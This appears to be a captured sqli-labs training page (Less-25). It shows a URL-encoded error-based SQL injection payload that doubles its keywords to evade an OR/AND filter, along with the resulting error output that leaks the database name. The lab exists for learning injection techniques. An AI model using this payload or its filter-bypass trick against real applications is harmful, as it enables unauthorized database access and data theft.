 27%20aandnd%201=(select%20count(*)%20from%20infoorrmation_schema.columns%20group%20by%20concat(0x3a,database(),0x3a,flooorr(raandnd(0)*2)))%23 江西发现金矿
否需要翻译？ 使用有道翻译 使用谷歌翻译
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\PHPTutorial\WWW\sqli\sqli-labs\Less-25\index.php on line 37
Duplicate entry ':security:1' for key 'group_key'
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
ur Input is Filtered with following result: 1' and 1=(select count(*) from information_schema.columns group by concat(0x3a,database(),0x3a,floor(rand(0)*2)))#